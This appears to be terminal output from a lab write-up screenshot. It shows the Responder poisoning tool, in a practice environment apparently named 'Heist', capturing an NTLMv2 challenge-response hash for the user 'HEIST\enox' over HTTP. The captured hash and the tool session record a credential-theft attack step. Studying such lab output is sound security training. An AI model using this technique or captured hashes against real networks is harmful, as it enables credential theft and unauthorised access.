 zerox30@zeroX30: ~/PG/Windows/Heist
[+] Generic Options:
Responder NIC [tun0]
Responder IP [192.168.45.246]
Responder IPv6 [fe80::257d:7d49:1ed9:41e0]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-839LK1C0FQX]
Responder Domain Name [OYLP.LOCAL]
Responder DCE-RPC Port [49070]
[+] Listening for events...
[HTTP] Sending NTLM authentication request to 192.168.212.165
[HTTP] GET request from: ::ffff:192.168.212.165 URL: /
[HTTP] NTLMv2 Client : 192.168.212.165
[HTTP] NTLMv2 Username : HEIST\enox
[HTTP] NTLMv2 Hash : enox::HEIST:a9d57be3797be256:2ABCEA2F7A57B07F1DACC5390BB36921:0101000
001E00570049004E002D003800330039004C004B00310043003000460051005800040014004F0059004C0050002E00
04600510058002E004F0059004C0050002E004C004F00430041004C00050014004F0059004C0050002E004C004F004
3F49613646C895717D4CDAEC9694535193F942620A0010000000000000000000000000000000000009002600480054
00000000000